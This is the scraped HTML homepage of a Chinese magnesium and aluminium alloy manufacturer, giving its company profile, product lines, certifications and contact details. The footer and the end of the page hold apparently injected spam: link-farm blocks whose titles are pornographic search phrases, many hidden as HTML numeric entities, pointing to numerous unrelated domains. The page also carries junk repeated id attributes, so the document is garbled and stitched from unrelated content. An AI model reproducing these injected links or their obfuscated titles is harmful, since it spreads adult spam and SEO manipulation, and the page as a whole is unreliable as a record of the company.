id="8cu0k"><source id="8cu0k"><strike id="8cu0k"></strike></source></ul><s id="8cu0k"></s><tr id="8cu0k"></tr><tbody id="8cu0k"><tfoot id="8cu0k"><optgroup id="8cu0k"></optgroup></tfoot></tbody><del id="8cu0k"><table id="8cu0k"><fieldset id="8cu0k"></fieldset></table></del><strike id="8cu0k"><delect id="8cu0k"><abbr id="8cu0k"></abbr></delect></strike><table id="8cu0k"></table><table id="8cu0k"></table><tr id="8cu0k"></tr><tbody id="8cu0k"></tbody><strike id="8cu0k"></strike><noscript id="8cu0k"></noscript></div>

<div   id="smyaowo0w0"   class="head">
	<div   id="smyaowo0w0"   class="header">
		<a href="/" target="_blank"><img src="xiaobo_static/web/images/logo.png" alt="恒達金屬"></a>

		<div   id="smyaowo0w0"   class="seo">
			<a href="/" class="active">中文</a>&nbsp;/&nbsp;
			<a href="/english">English</a>
			<button type="button" id="seobtn"></button>
		</div>
		<div   id="smyaowo0w0"   class="nav">
			<ul>
				<li><a href="/">網(wǎng)站首頁</a></li>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=346">公司簡介</a></li>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=352">產(chǎn)品展示</a></li>
				<!--<li><a href=""></a></li>-->
				<li><a href="index.php?a=web&b=pc&c=column&cid=344">用戶留言</a></li>
				<li><a href="index.php?a=web&b=pc&c=column&cid=345">聯(lián)系我們</a></li>
			</ul>
		</div>
	</div>
	<div   id="smyaowo0w0"   class="search_box">
		<div   id="smyaowo0w0"   class="container">
			<form name="formsearch" id="search" action="index.php?a=web&b=pc&c=search">
				<input type="hidden" name="a" value="web">
				<input type="hidden" name="b" value="pc">
				<input type="hidden" name="c" value="search">
				<input name="keyword" type="text" class="input" placeholder="請輸入關鍵字">
				<input name="" type="submit" class="seabtn" value="查找">
			</form>
		</div>
	</div>
</div>


<!-- 輪播圖 -->
<div   id="smyaowo0w0"   class="content_luobo">

    <div   id="smyaowo0w0"   class="bd">
        
                <ul>
                        <li>
                <img src="/wlt_uploadfile/image/20210929052842.jpg" alt="">
                <div   id="smyaowo0w0"   class="ban_box">
                    <div   id="smyaowo0w0"   class="box_margin">
                        <p class="box_p1">質量方針</p>
                        <p class="box_p2">用我們的品質和服務鑄造顧客滿意的產(chǎn)品</p>
                        <hr/>
                        <div   id="smyaowo0w0"   class="ban_num">
                            <span style="font-size: 24px; color: #e50011;">01</span><span
                                style="font-size: 16px; ">/03</span>
                        </div>
                    </div>
                </div>
            </li>
                        <li>
                <img src="/wlt_uploadfile/image/20210609020838.jpg" alt="">
                <div   id="smyaowo0w0"   class="ban_box">
                    <div   id="smyaowo0w0"   class="box_margin">
                        <p class="box_p1">質量方針</p>
                        <p class="box_p2">用我們的品質和服務鑄造顧客滿意的產(chǎn)品</p>
                        <hr/>
                        <div   id="smyaowo0w0"   class="ban_num">
                            <span style="font-size: 24px; color: #e50011;">02</span><span
                                style="font-size: 16px; ">/03</span>
                        </div>
                    </div>
                </div>
            </li>
                        <li>
                <img src="/wlt_uploadfile/image/20210929055044.jpg" alt="">
                <div   id="smyaowo0w0"   class="ban_box">
                    <div   id="smyaowo0w0"   class="box_margin">
                        <p class="box_p1">質量方針</p>
                        <p class="box_p2">用我們的品質和服務鑄造顧客滿意的產(chǎn)品</p>
                        <hr/>
                        <div   id="smyaowo0w0"   class="ban_num">
                            <span style="font-size: 24px; color: #e50011;">03</span><span
                                style="font-size: 16px; ">/03</span>
                        </div>
                    </div>
                </div>
            </li>
            
        </ul>
            </div>
    <div   id="smyaowo0w0"   class="hd">
        <a class="prev"></a>
        <a class="next"></a>
    </div>

</div>

<div   id="smyaowo0w0"   class="main_01">
    <ul>
        <li>
            <img src="xiaobo_static/web/images/icon_01.png"/>
            <p>60000+</p>
            <p>60000多平方的生產(chǎn)基地</p>
        </li>

        <li>
            <img src="xiaobo_static/web/images/icon_01.png"/>
            <p>3000萬</p>
            <p>3000萬元注冊資金</p>
        </li>
        <li>
            <img src="xiaobo_static/web/images/icon_03.png"/>
            <p>80000+</p>
            <p>80000噸年產(chǎn)能力</p>
        </li>
        <li>
            <img src="xiaobo_static/web/images/icon_04.png"/>
            <p>30+</p>
            <p>30多名專業(yè)技術人員</p>
        </li>
    </ul>
</div>

<div   id="smyaowo0w0"   class="main_02_bg">
    <div   id="smyaowo0w0"   class="main_02">
        <p class="title" style="margin-bottom:30px;">山西恒達輕金屬新材料有限公司</p>
        <!-- <p style="margin: 30px 0;"> 專業(yè)從事鎂合金、鎂合金粒、鎂合金深加工系列以及鋁合金系列產(chǎn)品的研發(fā)、生產(chǎn)及銷售</p>-->

        <div   id="smyaowo0w0"   class="main_02_box">
            <img class="main02_img" src="xiaobo_static/web/images/img1.jpg"/>
            <div   id="smyaowo0w0"   class="main02_ul">
                
                				                <p>　　山西恒達輕金屬新材料有限公司成立于2013年6月，注冊地址為山西省聞喜縣裴社鎮(zhèn)工業(yè)園區(qū)，公司占地面積60000平方米，現(xiàn)有職工300余人，主要經(jīng)營鎂合金、鋁合金及鎂鋁合金深加工產(chǎn)品的...
                  <a href="index.php?a=web&b=pc&c=column&cid=346" style="float:right;color:#E50011;margin-right:12px;">更多+</a>
                </p>
                
                                <ul>
                    <li><a href="index.php?a=web&b=pc&c=column&cid=346" target="_blank"><img src="xiaobo_static/web/images/main02_img01.jpg">
                        <p>公司介紹</p></a></li>
                    <li><a href="index.php?a=web&b=pc&c=column&cid=347" target="_blank"><img src="xiaobo_static/web/images/main02_img02.jpg">
                        <p>公司內(nèi)景</p></a></li>
                    <li><a href="index.php?a=web&b=pc&c=column&cid=348" target="_blank"><img src="xiaobo_static/web/images/main02_img03.jpg">
                        <p>公司榮譽</p></a></li>
                </ul>
            </div>
        </div>
    </div>
</div>


<div   id="smyaowo0w0"   class="main_03_bg">
    <div   id="smyaowo0w0"   class="main_03">
        <div   id="smyaowo0w0"   class="main03_box">
            <div   id="smyaowo0w0"   class="box_left">
                <img src="xiaobo_static/web/images/ban2.jpg"/>
                <div   id="smyaowo0w0"   class="bj"></div>
            </div>
            <div   id="smyaowo0w0"   class="box_right">
                <p class="title"><span>產(chǎn)品</span>中心</p>
                <hr>
                <p class="box_content">
                    專業(yè)從事鎂合金、鋁合金、鎂合金粒子以及鎂鋁合金深加工系列產(chǎn)品的研發(fā)、生產(chǎn)及銷售，擁有年產(chǎn)鎂合金50000噸、鎂合金粒子與鎂鋁合金深加工產(chǎn)品30000噸的生產(chǎn)能力。公司擁有國內(nèi)先進的生產(chǎn)及檢測設備，蓄熱式熔化爐、保溫爐、半連續(xù)鑄錠機、空壓站、環(huán)保除塵系統(tǒng)及光譜儀等。公司擁有一支優(yōu)秀的管理及研發(fā)團隊，依托雄厚的技術力量，堅持嚴謹?shù)墓芾矸绞剑a(chǎn)出了穩(wěn)定可靠的產(chǎn)品。
            </div>
        </div>
        <div   id="smyaowo0w0"   class="main03_tab">
            <ul class="main03_lanmu">
                <li id="main03_title01" class="lanmuactive">鎂合金</li>
                <li id="main03_title02" class="lanmucom">鎂合金粒子</li>
                <li id="main03_title03" class="lanmucom">鋁鎂深加工</li>
                <li id="main03_title04" class="lanmucom">鋁合金系列</li>
            </ul>
            <div   id="smyaowo0w0"   class="main03_more">
                <a href="index.php?a=web&b=pc&c=column&cid=352" target="_blank" id="main03_more01"><p class="more_see"></p> 查看更多</a>
                <a href="index.php?a=web&b=pc&c=column&cid=351" target="_blank" id="main03_more02"><p class="more_see"></p> 查看更多</a>
                <a href="index.php?a=web&b=pc&c=column&cid=350" target="_blank" id="main03_more03"><p class="more_see"></p> 查看更多</a>
                <a href="index.php?a=web&b=pc&c=column&cid=349" target="_blank" id="main03_more04"><p class="more_see"></p> 查看更多</a>
            </div>
            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_01">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=352&id=8590">
                                <img src="/wlt_uploadfile/image/20211008115052.jpg" alt="">
                                <p><span>鎂合金錠</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=352&id=8591">
                                <img src="/wlt_uploadfile/image/20210929042848.jpg" alt="">
                                <p><span>變形鎂合金</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=352&id=8592">
                                <img src="/wlt_uploadfile/image/20210929044020.jpg" alt="">
                                <p><span>稀土鎂合金</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_02">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=351&id=8559">
                                <img src="/wlt_uploadfile/image/20211008105736.jpg" alt="">
                                <p><span>鎂合金粒</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_03">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8593">
                                <img src="/wlt_uploadfile/image/20211008102802.jpg" alt="">
                                <p><span>鎂/鋁合金板材</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8553">
                                <img src="/wlt_uploadfile/image/20210929042619.JPG" alt="">
                                <p><span>鎂/鋁合金型材</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8551">
                                <img src="/wlt_uploadfile/image/20210929054109.JPG" alt="">
                                <p><span>鎂/鋁合金焊絲</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=350&id=8520">
                                <img src="/wlt_uploadfile/image/20210929042720.jpg" alt="">
                                <p><span>鎂/鋁合金管材</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

            <div   id="smyaowo0w0"   class="main03_lunbo" id="ul_04">
                <div   id="smyaowo0w0"   class="bd">
                    <ul>
                        
                                                                        <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=349&id=8598">
                                <img src="/wlt_uploadfile/image/20210929042420.JPG" alt="">
                                <p><span>鋁合金錠</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=349&id=8599">
                                <img src="/wlt_uploadfile/image/20211008103031.JPG" alt="">
                                <p><span>變形鋁合金</span></p></a>
                        </li>
                                                <li>
                            <a href="index.php?a=web&b=pc&c=news&cid=349&id=8600">
                                <img src="/wlt_uploadfile/image/20211008103129.JPG" alt="">
                                <p><span>鋁基中間合金</span></p></a>
                        </li>
                        
                                            </ul>
                </div>
                <div   id="smyaowo0w0"   class="hd">
                    <ul></ul>
                </div>
            </div>

        </div>


    </div>
</div>


<!-- <div   id="smyaowo0w0"   class="main_04_bg">
    <div   id="smyaowo0w0"   class="main_04">
        <div   id="smyaowo0w0"   class="title_box" style="height:90px;">
            <div   id="smyaowo0w0"   class="title">
                <p><span>新聞</span>動態(tài)</p>
                <hr>
            </div>
            
        </div>

        <div   id="smyaowo0w0"   class="main04_box">
            <div   id="smyaowo0w0"   class="title">
                <p class="active" id="main04_box1_title"></p>
                <p class="com" id="main04_box2_title"></p>
            </div>
            <div   id="smyaowo0w0"   class="main04_ul" id="main04_box1">
                
                                                <div   id="smyaowo0w0"   class="left">
                    <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8521"> <img src="/wlt_uploadfile/image/20210609025654.jpg"/></a>
                    <div   id="smyaowo0w0"   class="left_">
                        <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8521">
                            <span id="smyaowo0w0"    class="article_title">眾志成城戰(zhàn)“疫”情 惟志惟勤再揚鞭</span>
                            <p class="article_date">2021-04-09</p>
                            <p class="article_content article_content_line">
                                新型冠狀病毒疫情發(fā)生以后，政府公共衛(wèi)生事件一級響應，山西恒達快速落實，提出“一手抓疫情防控，一手抓穩(wěn)定生產(chǎn)”，眾多“逆行者”用自己的一言一行，生動詮釋著迎難而上、擔當作為、拼搏有我的精神，切實扛起戰(zhàn)疫保產(chǎn)的責任擔當。</p>
                        </a>

                    </div>
                </div>
                
                                <div   id="smyaowo0w0"   class="right">
                    <ul>
                        
                                                                        <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-12</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8524">
                                    <span id="smyaowo0w0"    class="article_title">74屆國際鎂協(xié)（IMA）世界大會</span>
                                    <p class="article_content">
                                        今年5月21-23日在新加坡香格里拉大酒店舉行的國際鎂協(xié)(IMA)世界鎂業(yè)大會，是一個有著74年歷史的世界性鎂業(yè)年度會議。在本次大會上，將有業(yè)界專家?guī)淼淖钚沦Y訊和進展，包括鎂工藝、應用、技術和環(huán)境保護等方面。會議期間的安排包括：技術專題報告，行業(yè)進展通報，優(yōu)秀獎獲得者演講，鎂業(yè)供應商展示，招待會、宴會、茶歇、會員專享聚會等多種交流活動。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">03-26</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8526">
                                    <span id="smyaowo0w0"    class="article_title">高導熱稀土鎂合金</span>
                                    <p class="article_content">
                                        新型稀土鎂合金材料AEC440，為我司專利產(chǎn)品，具有強度高、導熱性能好、耐腐蝕及耐熱抗蠕變等多項優(yōu)點，其中導熱性能是此款鎂合金最為突出的優(yōu)點。近期又針對導熱性能進行了更深一步的研發(fā)，使鑄錠的導熱系數(shù)可達到115w/(m.k)。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">07-19</p>
                                <p class="year">2020</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=353&id=8523">
                                    <span id="smyaowo0w0"    class="article_title">中國國際鋁工業(yè)展覽會</span>
                                    <p class="article_content">
                                        第十三屆中國國際鋁工業(yè)展覽會于7月19日-21日在上海新國際博覽中心開幕，期間匯集了30多個國家及地區(qū)的400余家鋁材生產(chǎn)企業(yè)、加工設備供應企業(yè)、材料工藝加工企業(yè)的產(chǎn)品，完整展示來自原材料、半成品、應用成品以及相關機械設備、輔料耗材在內(nèi)的鋁工業(yè)全產(chǎn)業(yè)鏈，涵蓋建筑用鋁、汽車用鋁、航空航天用鋁、電子、電信設備、機械制造、表面處理等多個領域，本次展會共占用三個展館。
                                    </p>
                                </a>
                            </div>
                        </li>
                        
                                            </ul>
                </div>

            </div>
            <div   id="smyaowo0w0"   class="main04_ul" id="main04_box2">
                
                                <div   id="smyaowo0w0"   class="right">
                    <ul>
                        
                                                                        <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-18</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=354&id=8530">
                                    <span id="smyaowo0w0"    class="article_title">74屆國際鎂協(xié)（IMA）世界大會</span>
                                    <p class="article_content">
                                        今年5月21-23日在新加坡香格里拉大酒店舉行的國際鎂協(xié)(IMA)世界鎂業(yè)大會，是一個有著74年歷史的世界性鎂業(yè)年度會議。在本次大會上，將有業(yè)界專家?guī)淼淖钚沦Y訊和進展，包括鎂工藝、應用、技術和環(huán)境保護等方面。會議期間的安排包括：技術專題報告，行業(yè)進展通報，優(yōu)秀獎獲得者演講，鎂業(yè)供應商展示，招待會、宴會、茶歇、會員專享聚會等多種交流活動。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-12</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=354&id=8528">
                                    <span id="smyaowo0w0"    class="article_title">第75屆國際鎂協(xié)（IMA）世界大會</span>
                                    <p class="article_content">
                                        第75屆國際鎂協(xié)(IMA)世界大會將于今年5月15日-5月18日在美國路易斯安那州新奧爾良市舉行。作為世界鎂業(yè)的高端會議，此次將再次匯集全球的原鎂和再生鎂生產(chǎn)商、鑄造廠、加工企業(yè)，終端用戶和供應商等相關人士。會議日程安排包括：技術專題報告，行業(yè)勢態(tài)通報，優(yōu)秀獎獲得者演講，供應商展示，招待會、茶歇、會員專享聚會等多種交流活動。
                                    </p>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="smyaowo0w0"   class="article_date">
                                <p class="month">05-06</p>
                                <p class="year">2021</p>
                            </div>
                            <div   id="smyaowo0w0"   class="article">
                                <a target="_blank"  href="index.php?a=web&b=pc&c=news&cid=354&id=8529">
                                    <span id="smyaowo0w0"    class="article_title">74屆世界鎂業(yè)大會召開 | 中國繼續(xù)彰顯增長率</span>
                                    <p class="article_content">
                                        國際鎂協(xié)(IMA)第74屆世界鎂業(yè)大會于5月21-23日在新加坡香格里拉大酒店舉行，來自全球21個國家和地區(qū)的230多位代表參加了會議。參會的代表包括全球鎂業(yè)界各方面的領軍者和行業(yè)內(nèi)專業(yè)人士，包括原鎂和再生鎂生產(chǎn)商、鑄造廠、加工企業(yè)，終端用戶和供應商等。
                                    </p>
                                </a>
                            </div>
                        </li>
                        
                                            </ul>
                </div>

            </div>
            <div   id="smyaowo0w0"   class="main04_more">
                <a href="" target="_blank" id="main04_more01"><p class="more_see"></p> 查看更多</a>
                <a href="" target="_blank" id="main04_more02"><p class="more_see"></p> 查看更多</a>
            </div>
        </div>
    </div>
</div>-->

<div   id="smyaowo0w0"   class="main_05_bg">
    <div   id="smyaowo0w0"   class="main_05">
        <div   id="smyaowo0w0"   class="main05_box">
            <p class="title">技術研發(fā)</p>
            <img src="xiaobo_static/web/images/line.png">
            <p class="content">公司擁有技術研發(fā)人員30余人，主要從事工藝制定，檢測分析，新產(chǎn)品研發(fā)等工作。公司通過了IATF16949:2016質量管理體系認證和GB/T 19001-2016/ISO 9001:2015質量管理體系認證。</p>
            <div   id="smyaowo0w0"   class="main_more">
                <a href="index.php?a=web&b=pc&c=column&cid=363" target="_blank"><p class="more_see"></p> 查看更多</a>
            </div>
        </div>
    </div>
</div>


<div   id="smyaowo0w0"   class="link_bg">
	<div   id="smyaowo0w0"   class="link">
		<div   id="smyaowo0w0"   class="left">
			<ul>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=346" target="_blank">公司簡介</a></li>
				<li><a href="/index.php?a=web&b=pc&c=column&cid=352" target="_blank">產(chǎn)品展示</a></li>
				<li><a href="" target="_blank"></a></li>
				<li><a href="index.php?a=web&b=pc&c=column&cid=344" target="_blank">用戶留言</a></li>
			</ul>
			<p>友情連接：<a target="_blank" href="http://www.yczct.com/">山西恒達輕金屬新材料有限公司</a></p>
		</div>
		<div   id="smyaowo0w0"   class="right">
			<div   id="smyaowo0w0"   class="seo">
				<form name="formsearch" id="search" action="index.php?a=web&b=pc&c=search">
					<input type="hidden" name="a" value="web">
					<input type="hidden" name="b" value="pc">
					<input type="hidden" name="c" value="search">
					<input type="text" name="keyword" placeholder="輸入產(chǎn)品搜索..." class="right_input"/>
					<input name="" value=""  type="submit" class="btn"/>
				</form>
			</div>
			<p>資訊熱線：<span>+86-0359-7220874</span></p>
			<p>公司地址：山西省聞喜縣裴社鎮(zhèn)工業(yè)園區(qū)</p>
		</div>
	</div>
</div>
<script>
	$(function (){
		$("#seobtn").click(function () {
			$(".search_box").toggle();
		})
	})
</script>
<div   id="smyaowo0w0"   class="footer">
	<div   id="smyaowo0w0"   class="footer_con">
		Coprighty ◎ 2021 ALL Rights Reserved 恒達金屬版權所有<a  target="_blank" style="color:#fff;"> 晉ICP備15005875號-1</a>
		<a target="_blank"  style="display:inline-block;text-decoration:none;height:16px;line-height:20px;"><img src="xiaobo_static/web/images/gaicon.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">晉公網(wǎng)安備 14082302000147號</p></a>
   
	</div>
</div>
<script type="text/javascript">
    $(".content_luobo").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        effect: "fold",
        autoPlay: true,
        autoPage: true,
        trigger: "click"
    });
    $("#ul_01").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});
    $("#ul_02").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});
    $("#ul_03").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});
    $("#ul_04").slide({titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3});


    window.onload = function () {
        var SDmodel = new scrollDoor();
        SDmodel.sd(["main03_title01", "main03_title02", "main03_title03", "main03_title04"], ["ul_01", "ul_02", "ul_03", "ul_04"], "lanmuactive", "lanmucom", ["main03_more01", "main03_more02", "main03_more03", "main03_more04"]);

        var main04model = new scrollDoor();
        main04model.sd(["main04_box1_title", "main04_box2_title"], ["main04_box1", "main04_box2"], "active", "com", ["main04_more01", "main04_more02"]);
    }
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yczct.com/" title="&#26085;&#38889;&#22312;&#32447;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#33655;&#20848;&#29482;&#19968;&#29255;&#19968;&#29255;&#30340;&#25481;&#27611;&#95;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#95;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#52;&#51;&#57;&#57;&#95;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21160;&#28459;&#95;&#25163;&#26426;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#95;&#33394;&#57;&#57;&#57;&#32508;&#21512;&#95;&#119;&#119;&#119;&#22812;&#25554;&#20869;&#23556;&#35270;&#39057;&#32593;&#31449;&#95;&#50;&#48;&#49;&#55;&#22825;&#22825;&#22825;&#22825;&#20570;&#22812;&#22812;&#22812;&#20570;">&#26085;&#38889;&#22312;&#32447;&#118;&#97;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;&#95;&#26085;&#38889;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#33655;&#20848;&#29482;&#19968;&#29255;&#19968;&#29255;&#30340;&#25481;&#27611;&#95;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#20599;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#95;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#22108;&#22108;&#22108;&#20037;&#20037;&#52;&#51;&#57;&#57;&#95;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#21160;&#28459;&#95;&#25163;&#26426;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#95;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#95;&#33394;&#57;&#57;&#57;&#32508;&#21512;&#95;&#119;&#119;&#119;&#22812;&#25554;&#20869;&#23556;&#35270;&#39057;&#32593;&#31449;&#95;&#50;&#48;&#49;&#55;&#22825;&#22825;&#22825;&#22825;&#20570;&#22812;&#22812;&#22812;&#20570;</a>

<div class="friend-links">

<a href="http://yczct.com/">朋友的妻子</a>
<a href="http://china-tcglass.com/">高压监狱</a>
<a href="http://yczct.com/">高压监狱</a>
<a href="http://yufengzn.com/">免费人成黄页在线观看忧物</a>
<a href="http://yczct.com/">一区二区三区美女视频</a>
<a href="http://pdzhengkai.com/">亚洲无线码中文字幕在线</a>
<a href="http://0571hd.com/">国产传媒一区二区三区四区五区</a>
<a href="http://mgyhy.com/">公侵犯一区二区三区人妻中文字幕</a>

</div>
</div>

</footer>

<a href="http://hnmn120.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jmwyj.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hljlq888.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chaoren96.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://myczy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huijiabw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://djjjs.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
